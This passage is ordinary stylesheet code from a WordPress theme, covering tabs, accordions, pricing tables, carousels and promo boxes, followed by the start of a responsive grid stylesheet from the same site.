	float:left;
}

.idz-tabs .idz-nav:after{clear:both;}

.idz-tabs .idz-nav li {
float:left;
height:46px;
}
	

.idz-tabs .idz-nav li a {
display:block;
height:44px;
line-height:40px;
border:solid 1px #ddd;
color:#a2a2a2;
background:#fafafa;
font-size:13px;
text-decoration:none;
border-width:1px 1px 0;
margin:0 0 0 -1px;
padding:0 22px;
position:relative;
z-index:100;
}
	
.idz-tabs .idz-nav li a:hover {
}

.idz-tabs .idz-nav .ui-tabs-selected a,
.idz-tabs .idz-nav .ui-tabs-active a {
position:relative;
height:45px;
top:-2px;
padding-top:4px;
background:#fff;
border-top:solid 1px #1abc9c;
border-bottom:none;
color:#1abc9c;
position:relative;
z-index:100;
}

.idz-tabs .idz-tab {
padding:25px 28px 25px 28px;
border:solid 1px #ddd;
position:relative;
clear:both;
}

.idz-tabs.bottom .idz-nav{
position:absolute;
bottom:-41px;
}


.idz-tabs.bottom .idz-nav li a {
border:solid 1px #ddd;
border-width:0px 1px 1px;
}

.idz-tabs.bottom .idz-nav .ui-tabs-selected a,
.idz-tabs.bottom .idz-nav .ui-tabs-active a {
border-top:none;
border-bottom:solid 1px #1abc9c;

}


.idz-tabs.left .idz-nav{
border-top:solid 1px #ddd;
position:absolute;
left:0;
top:20px;
width:270px;
}

.idz-tabs.left .idz-nav li{
display:block;
float:none;
margin:0;
height:auto;
}
.idz-tabs.left .idz-nav li a
{
display:block;
height:auto;
line-height:40px;
border:solid 1px #ddd;
color:#a2a2a2;
background:transparent;
font-size:16px;
text-decoration:none;
border-width:0 0 1px 1px;
margin:0px;
padding:0 15px;
position:relative;
text-transform: uppercase;
font-weight: bold;
}

.idz-tabs.left .idz-nav .ui-tabs-selected a,
.idz-tabs.left .idz-nav .ui-tabs-active a 
{
height:auto;
top:0px;
padding:0 16px;
background:transparent !important;
border-left:solid 1px #3b5166;
border-right:none;
color:#3b5166;
position:relative;
font-weight: bold;
}

.idz-tabs.left .idz-tab {
padding:0 0px 25px 28px;
background:#fff;
border:0;
border-left:solid 1px #ddd !important;
margin-left:271px;
}

.idz-tabs.left .idz-tab:before{
content:"";
position:absolute;
z-index:-1;
-webkit-box-shadow:0 0 25px rgba(0,0,0,0.2);
-moz-box-shadow:0 0 25px rgba(0,0,0,0.2);
box-shadow:0 0 25px rgba(0,0,0,0.2);
top:15px;
bottom:15px;
left:271px;
right:30px;
-moz-border-radius:100px / 10px;
border-radius:100px / 10px;
}



.idz-tabs.right .idz-nav{
border-top:solid 1px #ddd;
position:absolute;
right:0;
top:20px;
width:160px;
}

.idz-tabs.right .idz-nav li{
display:block;
float:none;
margin:0;
height:auto;
}
.idz-tabs.right .idz-nav li a
{
display:block;
height:auto;
line-height:40px;
border:solid 1px #ddd;
color:#a2a2a2;
background:transparent;
font-size:13px;
text-decoration:none;
border-width:0 1px 1px 0;
margin:0px;
padding:0 15px;
position:relative;
}

.idz-tabs.right .idz-nav .ui-tabs-selected a,
.idz-tabs.right .idz-nav .ui-tabs-active a 
{
height:auto;
top:0px;
padding:0 16px;
background:transparent !important;
border-right:solid 1px #1abc9c;
border-left:none;
color:#1abc9c;
position:relative;
}

.idz-tabs.right .idz-tab {
padding:0 28px 25px 0px;
background:#fff;
border:0;
border-right:solid 1px #ddd !important;
margin-right:161px;
}

.idz-tabs.right .idz-tab:before{
content:"";
position:absolute;
z-index:-1;
-webkit-box-shadow:0 0 25px rgba(0,0,0,0.2);
-moz-box-shadow:0 0 25px rgba(0,0,0,0.2);
box-shadow:0 0 25px rgba(0,0,0,0.2);
top:15px;
bottom:15px;
right:161px;
left:30px;
-moz-border-radius:100px / 10px;
border-radius:100px / 10px;
}


/*-----------------------------------------------------------------------------------*/
/*	Toggle Styles
/*-----------------------------------------------------------------------------------*/

.idz-toggle, .idz-accordion { margin: 0 0 5px 0; }

.idz-toggle .idz-toggle-title, .idz-accordion .idz-accordion-title {
	display: block;
	cursor:pointer;
	background-color: #fafafa;
	border:1px solid #ddd;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding:9px 15px 10px 20px;
	clear:both;
	transition: all 0.4s ease-in-out 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
	-webkit-transition: all 0.4s ease-in-out 0s;
	-o-transition: all 0.4s ease-in-out 0s;
	-ms-transition: all 0.4s ease-in-out 0s;
	position:relative;
	outline:0;
}

.idz-toggle .ui-accordion-header-active, .idz-accordion .ui-accordion-header-active{
	background:#1abc9c;
	border:1px solid #1abc9c;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	color:#fff !important;
	outline:0;	
}
	
.idz-toggle .idz-toggle-title:hover, .idz-accordion .idz-accordion-title:hover {}

.idz-toggle-inner, .idz-accordion-inner {
	background-color:#fff;
	border:1px solid #ddd;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin:5px 0 8px;
	padding:18px 21px 13px;
	position:relative;
}

.idz-toggle span.ui-icon, .idz-accordion span.ui-icon{padding-left:0px; font-size:11px}

.idz-toggle span.ui-icon:before, .idz-accordion span.ui-icon:before {
	font-family:'WebHostingHub-Glyphs';
	content:'\f488';
	padding:2px 10px 0 0 ;
}

.idz-toggle .ui-state-active .ui-icon:before, .idz-accordion .ui-state-active .ui-icon:before {
	font-family:'WebHostingHub-Glyphs';
	content:'\f48b';
	padding:2px 10px 0 0 ;
}


/*-----------------------------------------------------------------------------------*/
/*	Dropcap Styles
/*-----------------------------------------------------------------------------------*/
.idz-dropcap{
width:42px;
height:42px;
font-family:Georgia, "Times New Roman", Times, serif;
font-style:italic;
background:#7f8c8d;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
font-size:24px;
color:#fff;
text-align:center;
float:left;
margin:18px 8px 0 0;
padding:9px 0 3px;
}

.idz-dropcap.square{
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}

.idz-dropcap.none{
width:auto;
height:auto;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
background:transparent;
margin-top:3px;
font-size:32px;
color:#4f4f4f;
text-align:center;
float:left;
margin:4px 9px 0 0;
padding:5px 2px 0;
}

/*-----------------------------------------------------------------------------------*/
/*	Pullquote Styles
/*-----------------------------------------------------------------------------------*/
.idz-pullquote{
color:#9c9c9c;
float:left;
font-family:Georgia, "Times New Roman", Times, serif;
font-size:15px;
letter-spacing:0;
margin-bottom:0;
margin-top:9px;
margin-right:15px;
width:50%;
font-style:italic;
line-height:26px;
border-right:2px solid #ccc;
}

.idz-pullquote.right{
margin-left:15px;
float:right;
border-right:0;
border-left:2px solid #ccc;
padding-left:15px;
}


/*-----------------------------------------------------------------------------------*/
/*	List Styles
/*-----------------------------------------------------------------------------------*/
ul.square li ul, ul.circle li ul, ul.disc li ul {list-style: inherit;}
ul.square {list-style-type: square; margin-left:1px;}
ul.circle {list-style-type: circle; margin-left:2px;}
ul.disc {list-style-type: disc; margin-left:2px;}
ul.no-bullet {list-style: none; padding-left:0;}

ul.arrow {list-style: none; padding-left:0;}
ul.arrow li:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#8c8c8c; content:'\f488'; font-size:7px; margin-right:8px; position:relative; top:-1px;}
ul.arrow li a, ul.arrow li a:visited {color:#9B9DA1; text-decoration:none;}
ul.arrow li a:hover {color:#8c8c8c; text-decoration:none;}

ul.check {list-style: none; padding-left:0;}
ul.check li:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#8c8c8c; content:'\2713'; font-size:9px; margin-right:8px; position:relative; top:0px;}
ul.check li a, ul.arrow li a:visited {color:#9B9DA1; text-decoration:none;}
ul.check li a:hover {color:#8c8c8c; text-decoration:none;}

ul.plus {list-style: none; padding-left:0;}
ul.plus li:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#8c8c8c; content:'\002b'; font-size:8px; margin-right:8px; position:relative; top:-1px;}
ul.plus li a, ul.arrow li a:visited {color:#9B9DA1; text-decoration:none;}
ul.plus li a:hover {color:#8c8c8c; text-decoration:none;}

ul.star {list-style: none; padding-left:0;}
ul.star li:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#8c8c8c; content:'\f13a'; font-size:9px; margin-right:8px; position:relative; top:-1px;}
ul.star li a, ul.arrow li a:visited {color:#9B9DA1; text-decoration:none;}
ul.star li a:hover {color:#8c8c8c; text-decoration:none;}

ul.pin {list-style: none; padding-left:0;}
ul.pin li:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#8c8c8c; content:'\f20a'; font-size:9px; margin-right:8px; position:relative; top:-1px;}
ul.pin li a, ul.arrow li a:visited {color:#9B9DA1; text-decoration:none;}
ul.pin li a:hover {color:#8c8c8c; text-decoration:none;}

ul.flag {list-style: none; padding-left:0;}
ul.flag li:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#8c8c8c; content:'\f487'; font-size:9px; margin-right:8px; position:relative; top:0px;}
ul.flag li a, ul.arrow li a:visited {color:#9B9DA1; text-decoration:none;}
ul.flag li a:hover {color:#8c8c8c; text-decoration:none;}



/*-----------------------------------------------------------------------------------*/
/*	Note Panels
/*-----------------------------------------------------------------------------------*/
.note { background: #fafafa; border: solid 1px #ddd; margin: 0 0 20px 0; padding: 18px 25px 12px 25px; position:relative; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px;}

.note-folded {
position:relative;
margin-bottom:20px;
padding: 20px 25px 15px 25px;
color:#fff;
background:#95a5a6;
-webkit-border-radius: 6px;
-webkit-border-top-right-radius: 0;
-moz-border-radius: 6px;
-moz-border-radius-topright: 0;
border-radius: 6px;
border-top-right-radius: 0;
overflow:hidden;
}

.note-folded h1, .note-folded h2, .note-folded h3, .note-folded h4, .note-folded h5, .note-folded h6, .note-folded a, .note-folded a:visited {color:#fff;}
.note-folded > .lead {color:#fff !important; margin-bottom:15px;}
.note p.lead {color:#afafaf; margin-bottom:15px;}

.note-folded:before {
content:"";
position:absolute;
top:0;
right:0;
border-width:0 25px 25px 0; 
border-style:solid;
border-color:#fff #fff #7a8788 #7a8788;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
background:#7a8788; 
display:block; width:0;
}
@-moz-document url-prefix(){.note-folded:before { -webkit-border-bottom-left-radius: 0px; -moz-border-radius-bottomleft: 0px; border-bottom-left-radius: 0px; }}
x:-o-prefocus, .note-folded:before {-webkit-border-bottom-left-radius: 0px; -moz-border-radius-bottomleft: 0px; border-bottom-left-radius: 0px;}

.note-folded.green {background:#1abc9c;}
.note-folded.green:before {border-color:#fff #fff #198a74 #198a74; background:#198a74;}
.note-folded.blue {background:#3498db;}
.note-folded.blue:before {border-color:#fff #fff #2273a9 #2273a9; background:#2273a9;}
.note-folded.orange {background:#e67e22;}
.note-folded.orange:before {border-color:#fff #fff #d15300 #d15300; background:#d15300;}
.note-folded.red {background:#e74c3c;}
.note-folded.red:before {border-color:#fff #fff #b83527 #b83527; background:#b83527;}

/*-----------------------------------------------------------------------------------*/
/*	Paragraph
/*-----------------------------------------------------------------------------------*/
.lead {
color:#646464;
margin-bottom: 20px;
font-size: 19px;
font-weight: 300;
line-height: 28px;
word-wrap: break-word;
}

/*-----------------------------------------------------------------------------------*/
/*	Hightlight
/*-----------------------------------------------------------------------------------*/
.highlight {padding:4px 7px; background:#1abc9c; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; color:#fff; vertical-align:baseline;}
.highlight.purple {background-color:#770477;}	
.highlight.brown{background-color:#753b02;}
.highlight.pink{background-color:#da6371;}	
.highlight.green{background-color:#84ac0a;}
.highlight.blue{background-color:#029dd8;}
.highlight.yellow{background-color:#e7a515;}
.highlight.red{background-color:#d12525;}


/*-----------------------------------------------------------------------------------*/
/*	Tables
/*-----------------------------------------------------------------------------------*/
table {
width:100%;
margin:0 0 20px;
}

table th {
color:#fff;
font-size:13px;
text-align:left;
padding:9px 13px;
}

table td {
border-bottom: 1px solid #e6e6e6;
background-color:#f0f0f0;
color:#8c8c8c;
text-align:left;
padding:9px 13px;
}

table td.highlight {
color:#fff;
font-weight:300;
}

.idz-table.green th {background:#1abc9c;}
.idz-table.blue th {background:#3498db;}
.idz-table.orange th {background:#e67e22;}
.idz-table.red th {background:#e74c3c;}
.idz-table.grey th{background:#95a5a6;}
.idz-table.white th{background:#fff; color:#828282 !important; text-shadow:none; border-bottom: 1px solid #e6e6e6; border-top: 1px solid #e6e6e6;}
table tr.even td,table tr.odd td {background-color:#fff;}
table tr td.highlight,.table-black table tr th {background-color:#f9f9f9;}


/***** Progeress Bar *****/
.donutalign {margin:0 auto 16px auto !important;}

.progress-bar {
width: 100%;
height: 42px;
margin-bottom:16px;
background-color: #e1e1e1;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}

.progress-bar div {
height: 100%;
width: 0;
background:#95a5a6;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}

.progress-bar.green div {background:#1abc9c !important;}
.progress-bar.blue div {background:#3498db !important;}
.progress-bar.orange div {background:#e67e22 !important;}
.progress-bar.red div {background:#e74c3c !important;}

.progress-bar div.progress-meter {
width:40px;
height:28px;
margin-top:7px;
padding-left:3px;
color:#8c8c8c;
text-align:center;
line-height:27px;
background-color:#fff !important; 
-webkit-border-radius: 3px; 
-moz-border-radius: 3px; 
border-radius: 3px;
position:absolute;
right:25px;
}

.progress-title {
width:auto !important; 
color: #fff; 
font-size:12px; 
font-weight:bold; 	
position:relative;
top:-35px;
left:13px;
z-index:100;
}


/***** Pricing Plan Styling *****/
.pricing-grid { display: block; overflow: hidden; padding: 16px 0px; }
.pricing-grid > li { display: block; height: auto; float: left; }
.pricing-grid.one-up { margin: 15px -10px; }
.pricing-grid.one-up > li { width: 97.9%; margin:15px 10px; padding:0; }
.pricing-grid.one-up > li.featured-plan {margin-top:31px; margin-bottom:-1px;}

.pricing-grid.two-up { margin: 15px -10px; }
.pricing-grid.two-up > li { width: 47.896%; margin:15px 10px; padding:0; }
/* .pricing-grid.two-up>li:nth-child(2n+1) {clear: left;} */

.pricing-grid.three-up {margin: 15px -10px; }
.pricing-grid.three-up > li { width: 31.228%; margin:15px 10px; padding:0; }
/* .pricing-grid.three-up>li:nth-child(3n+1) {clear: left;} */

.pricing-grid.four-up { margin: 15px -10px; }
.pricing-grid.four-up > li { width: 22.896%; margin:15px 10px; padding:0; }
/* .pricing-grid.four-up>li:nth-child(4n+1) {clear: left;} */

.pricing-column {
background-color:#25374a;
transition: all 0.3s ease-in-out 0s;
-moz-transition: all 0.3s ease-in-out 0s;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
-ms-transition: all 0.3s ease-in-out 0s;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}

.pricing-column:hover {
-webkit-box-shadow:0 5px 12px rgba(0,0,0,0.2); 
-moz-box-shadow:0 5px 12px rgba(0,0,0,0.2); 
box-shadow:0 5px 12px rgba(0,0,0,0.2);
}

.pricing-title {
font-size:16px;
color:#fff;
text-align:center;
padding:10px 0 7px 0;
}

.pricing-price {
background-color:#34495e;
text-align:center;
}

.pricing-price p {
margin:-30px 0px -10px 0px;
padding-bottom:30px;
color:#fff;
font-size:13px;
line-height:18px;
filter: alpha(opacity=60);
opacity: 0.6;
}

.pricing-content {
width:100%;
background-color:#fff;
border-left:1px solid #ddd;
border-right:1px solid #ddd;
text-align:center;
margin:0 auto;
padding:0 22px;
}

.pricing-content li {
list-style-type:none;
color:#8a8a8a;
font-size:13px;
border-bottom:1px solid #ddd;
padding:10px 0px;
}

.pricing-button {
text-align:center;
margin-top:-1px;
background-color:#fafafa;
border:1px solid #ddd;
padding:20px 0 10px;
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px;

}
.permonth {font-size:14px;}
.dollar {font-size:20px; position:relative; top:-16px;}
.pricing-price h1 {font-size:44px; color:#fff; margin-top:8px; padding-top:8px;}
.featured-plan {top:-16px; position:relative;}
.featured-plan .pricing-title {padding:14px 0px 13px 0px;}
.featured-plan .pricing-button {padding-bottom:32px;}

.green-plan {background-color:#0d9d81;}
.green-plan .pricing-price {background-color:#1abc9c;}
.orange-plan {background-color:#b05c2c;}
.orange-plan .pricing-price {background-color:#de763b;}
.blue-plan {background-color:#1e6783;}
.blue-plan .pricing-price {background-color:#2f87aa;}
.red-plan {background-color:#9d3434;}
.red-plan .pricing-price {background-color:#ce4242;}

/***** Video *****/
.video-container-shortcode {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
height: 0;
margin-bottom:20px;
}

.video-container-shortcode iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}


/***** Testimonials Styling *****/
.testi-container {
width:100%;
margin-bottom:14px;
padding: 5px 6px 3px 0px; 
background-color:#fafafa;
border: solid 1px #ddd;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
position:relative;
float:left;
z-index:998;
}

.testi-container:before {
width: 25px;
height: 17px;
background:#fafafa;
content: '';
position: absolute;
z-index:999;
left:42px;
bottom: 0px;
margin-left: -7px;	
}
@media \0screen {.testi-container:before {background:none;}}

.testi-container:after {
width: 17px;
height: 17px;
background:#fafafa;
border:1px solid #ddd;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
content: '';
position: absolute;
z-index:888;
left:45px;
bottom: -5px;
margin-left: -7px;
transform:rotate(45deg);
-ms-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
}
@media \0screen {.testi-container:after {background:none; border:none;}}

.testi-text {
width:100%;
float:left;
margin:0px;
padding:10px 14px 0px 14px;
}

.testi-image {
width:54px\0/;
height:54px\0/;
margin:0px 10px 25px 21px;
background-color:#e7e7e7;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
float:left;
}

.testi-image img{
width:54px;
height:54px;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
float:left;
}

.testi-name {
color:#8c8c8c;
line-height:19px;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 14px;
margin-top:5px;
float:left;
}

.company-name {
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 12px;
font-weight: normal;
text-transform:uppercase;
color:#1abc9c;
}	

/***** Carousel styling *****/
.row .twelve-carousel { width: 103.6%; }

.list_carousel {
margin: 0;
width: 100%;
}

.list_carousel ul {
margin: -5px 0 0 0;
padding: 0 0 0 5px;
list-style: none;
display: block;
}

.list_carousel ul.gallery-carousel {
margin: 20px 0 9px -16px ;
padding: 0 2px 0 0;
list-style: none;
display: block;
}

.list_carousel li {
font-size: 40px;
color: #999;
text-align: center;
width: 160px;
height: auto !important;
padding: 0;
margin: 0px 6px;
display: block;
float: left;
}

.list_carousel ul.client-carousel li {
height:59px !important;
}

.list_carousel ul.testi-carousel li {
height:210px !important;
}

.list_carousel ul.gallery-carousel li {
width:243.5px !important;
height:auto !important;
margin: 0px 0px;
}

.list_carousel ul.gallery-carousel li h6 {
font-size:16px;
margin-top:18px;
color:#8c8c8c;
}
.list_carousel ul.client-carousel img{width:160px;}

.list_carousel ul.testi-carousel li .testi-image, .list_carousel ul.testi-carousel li .testi-image img {
width:78px !important;
height:78px !important;
margin:0 auto;
float:none !important;		
}

.list_carousel ul.gallery-carousel li img {
width:100% !important;
height:235px !important;
margin:0 auto;
float:none !important;		
}

.list_carousel ul.testi-carousel li .testi-text, .list_carousel ul.testi-carousel li .testi-name {
width:90%;
margin:0 auto;
float:none !important;
}

.list_carousel ul.testi-carousel li .testi-name {
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size:13px;
color:#1abc9c;	
}

.list_carousel ul.testi-carousel li .testi-text blockquote:before {
display:none;
}

.list_carousel ul.testi-carousel li .testi-text blockquote p {
font-family: 'Roboto', Helvetica, Arial;
font-size:20px;
font-weight:300;
font-style:normal;
line-height:30px;
}

.list_carousel.responsive {
width: auto;
margin-left: 0;
}

.prev {
float: left;
margin-left: 0px;
position:relative;
top:-42px;
}


.next {
float: right;
margin-right: 0px;
position:relative;
top:-42px;
}

.prev i, .next i {color:#d4d4d4;}
.featured-column .prev i, .featured-column .next i {color:#ababab;}
#pager-carousel2 {margin-left:-15px;}

.pager, .pager_2 {
width: 100%;
text-align: center !important;
margin:0px 0px 15px 3px;
}

.pager_2 a:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#fff; content:'\f55e'; font-size:12px; position:relative; top:0px;}
.pager_2 a.selected:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#fff; content:'\f189'; font-size:12px; position:relative; top:0px;}

.pager a:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#c3c3c3; content:'\f55e'; font-size:12px; position:relative; top:0px;}
.pager a.selected:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#c3c3c3; content:'\f189'; font-size:12px; position:relative; top:0px;}

.pager a, .pager_2 a {
margin: 0 5px;
text-decoration: none;
font-size:0px;
}

.pager a.selected, .pager_2 a.selected {
text-decoration: none;
}

.timer {
background-color: #999;
height: 6px;
width: 0px;
}

/***** Twitter *****/
.twitter-icon i {
font-size:60px; 
color:#c3c3c3;
}

.twitter-box {
width:90%;
margin:-10px auto 0px auto;
list-style: none;
text-align:center;
}

.twitter-box p {
margin: 0;
padding:0px 0px 26px 0px;
font-family: 'Roboto', Helvetica, Arial;
font-size:20px;
font-weight:300;
font-style:normal;
line-height:30px;
color: #abaaaa;
}

.twitter-box a {color: #1abc9c;}

/***** Wrapbox *****/
.wrap-box{
margin:0 -13.5% 0 -13.5% !important;
position:relative;
width:auto;
background:#ecf0f1;
padding:40px 20px 20px 20px;
overflow:hidden;
}
#wrapper.boxed .wrap-box{
margin:0 -6.4% 0 -6.4%!important;
}

.masorny_col{clear:both;}

.masorny_col .teaser {
padding-left:22px;
padding-right:22px;
background:#fff;
-webkit-box-shadow: 3px 3px 5px 0px rgba(125,125,125,0.1);
-moz-box-shadow: 3px 3px 5px 0px rgba(125,125,125,0.1);
box-shadow: 3px 3px 5px 0px rgba(125,125,125,0.1);
}

.masorny_col .teaser-preview-box {
margin-left:-22px;
margin-right:-22px;
-webkit-border-radius: 6px !important;
-webkit-border-bottom-right-radius: 0px !important;
-webkit-border-bottom-left-radius: 0px !important;
-moz-border-radius: 6px !important;
-moz-border-radius-bottomright: 0px !important;
-moz-border-radius-bottomleft: 0px !important;
border-radius: 6px !important;
border-bottom-right-radius: 0px !important;
border-bottom-left-radius: 0px !important;
margin-bottom:14px;
}

.masorny_col .teaser-preview-box .mejs-container {
-webkit-border-radius: 0px !important;
-moz-border-radius: 0px !important;
border-radius: 0px !important;
margin-bottom:30px !important;	
}


.masorny_col .teaser-preview-box .mejs-controls div.mejs-horizontal-volume-slider {	
position: relative;
float:right;
}

.masorny_col .teaser-preview-box .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
position: absolute;
top:-15px;
}

.masorny_col .teaser-preview-box .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
position: absolute;
top:-15px;
}

.masorny_col .teaser-preview-box .banner-blog, .masorny_col .teaser-preview-box .banner-blog img{
width:295px !important;
height:127px !important;
border-radius: 6px !important;
border-bottom-right-radius: 0px !important;
border-bottom-left-radius: 0px !important;
margin-bottom:0 !important;
padding-bottom:0 !important
}

.masorny_col .teaser-preview-box .banner_blog_container{
height:127px !important;
}
.masorny_col .video-container-post{margin-bottom:0;}

.teaser-preview-box .note {
border:none;
background:#95a5a6;
color:#fff !important;
margin:0px;
-webkit-border-bottom-right-radius: 0px;
-webkit-border-bottom-left-radius: 0px;
-moz-border-radius-bottomright: 0px;
-moz-border-radius-bottomleft: 0px;
border-bottom-right-radius: 0px;
border-bottom-left-radius: 0px;	
}

.teaser-preview-box .note blockquote p, .teaser-preview-box .note blockquote cite, .teaser-preview-box .note blockquote:before, .teaser-preview-box .note a {
color:#fff !important;	
}

.teaser-preview-box .note p.lead {
width:100%; 
font-size:15px; 
margin-bottom:6px;
line-height:22px;
color:#fff !important;
}

.teaser-preview-box iframe {
width:100%;
margin-bottom:-7px;
}


/***** Promo Box Styling *****/
.promo-box {
width:100% !important;
position: relative;
margin:15px 0px 25px 0px;
padding-left:18px;
background-color: #34495e;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
float:left;
}

.promo-text {width:74.6%; padding-top:17px; padding-bottom:14px; float:left;}
.promo-text.nobutton{width:99%;}
.promo-button {
width:25.4%; 
-webkit-border-top-right-radius: 5px;
-moz-border-radius-topright: 5px;
border-top-right-radius: 5px;
text-align:center !important;
float: right;
}
.promo-button h3 {
padding:35px 0px 35px 0px;
margin:0;
display:inline-block;
vertical-align:middle;
}
.promo-button i {
width:25px; 
height:25px;
line-height:25px;
margin-left:10px;
background:#283849;
color:#7a8da1;
font-size:11px;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
display:inline-block;
}
.promo-box h1 .promo-box h2, .promo-box h3, .promo-box h4, .promo-box h5, .promo-box h6, .promo-button a, .promo-button a:visited {color:#fff; margin-bottom:3px;}
.promo-box p {color:#828d97; margin-bottom:0px;}

.promo-box.grey {background-color: #95a5a6;	}
.promo-box.grey h1 .promo-box.grey h2, .promo-box.grey h3, .promo-box.grey h4, .promo-box.grey h5, .promo-box.grey h6 {color:#fff;}
.promo-box.grey p {color:#646a6b;}
.promo-box.grey .promo-button i {background:#7f8c8d; color:#ecf0f1;}

.promo-button, .promo-button.green {border-top:solid 4px #1abc9c; background-color:rgba(26, 188, 156, 0.1);}
.promo-button.blue {border-top:solid 4px #3498db; background-color:rgba(52, 152, 219, 0.2);}
.promo-button.red {border-top:solid 4px #e74c3c; background-color:rgba(231, 76, 60, 0.2);}
.promo-button.orange {border-top:solid 4px #e67e22; background-color:rgba(230, 126, 34, 0.2);}
.promo-button.grey {border-top:solid 4px #7f8c8d; background-color:rgba(255, 255, 255, 0.2);}

.pfgallery .teaser-gallery{
background:transparent !important;
-webkit-border-radius: 0px !important;
-moz-border-radius: 0px !important;
border-radius: 0px !important;
-webkit-box-shadow: 0px 0px 0px 0px !important;
-moz-box-shadow: 0px 0px 0px 0px !important;
box-shadow: 0px 0px 0px 0px !important;
}


/* Clearfix */
.idz-clearfix:before,
.idz-clearfix:after { content:""; display:table; }
.idz-clearfix:after { clear: both; }
.idz-clearfix { zoom:1; /* For IE 6/7 (trigger hasLayout) */ }

--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/themes/pro/css/grid.css
body_size: 1326
content:
*{-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}

/* The Grid ---------------------- */
.row { width: 1200px; max-width: 100%; min-width: 768px; margin: 0 auto; }
.row .row{ width: auto; max-width: none; min-width: 0; margin: 0 -18px; }
.row.collapse .column { padding: 0; }
.row .row { width: auto; max-width: none; min-width: 0; margin: 0 -18px; }
.row .row.collapse { margin: 0; }
.column { float: left; min-height: 1px; margin-bottom: 18px; padding: 0 18px; position: relative;}
.column.centered { float: none; margin: 0 auto; }
[class*="column"] + [class*="column"]:last-child { float: left; }
[class*="column"] + [class*="column"].end { float: left; }
.row .one { width: 8.333%; }
.row .two { width: 16.667%; }
.row .three { width: 25%; }
.row .four { width: 33.333%; }
.row .five { width: 41.667%; }
.row .six { width: 50%; }
.row .seven { width: 58.333%; }
.row .eight { width: 66.667%; }
.row .nine { width: 75%; }
.row .ten { width: 83.333%; }
.row .eleven { width: 91.667%; }
.row .twelve { width: 100%; }
.row .offset-by-one { margin-left: 8.333%; }
.row .offset-by-two { margin-left: 16.667%; }
.row .offset-by-three { margin-left: 25%; }
.row .offset-by-four { margin-left: 33.333%; }
.row .offset-by-five { margin-left: 41.667%; }
.row .offset-by-six { margin-left: 50%; }
.row .offset-by-seven { margin-left: 58.333%; }
.row .offset-by-eight { margin-left: 66.667%; }
.row .offset-by-nine { margin-left: 75%; }
.row .offset-by-ten { margin-left: 83.333%; }
.push-two { left: 16.667%; }
.pull-two { right: 16.667%; }
.push-three { left: 25%; }
.pull-three { right: 25%; }
.push-four { left: 33.333%; }
.pull-four { right: 33.333%; }
.push-five { left: 41.667%; }
.pull-five { right: 41.667%; }
.push-six { left: 50%; }
.pull-six { right: 50%; }
.push-seven { left: 58.333%; }
.pull-seven { right: 58.333%; }
.push-eight { left: 66.667%; }
.pull-eight { right: 66.667%; }
.push-nine { left: 75%; }
.pull-nine { right: 75%; }
.push-ten { left: 83.333%; }
.pull-ten { right: 83.333%; }
img, object, embed { max-width: 100%; height: auto; }
.google_map img{max-width:inherit; height:auto;}
img { -ms-interpolation-mode: bicubic; }
#map_canvas img, .map_canvas img { max-width: none!important; }

/* Nicolas Gallagher's micro clearfix */
.row { *zoom: 1; }
.row:before, .row:after { content: ""; display: table; }
.row:after { clear: both; }

/* Mobile Grid and Overrides ---------------------- */
@media only screen and (max-width: 768px) { body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none; width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
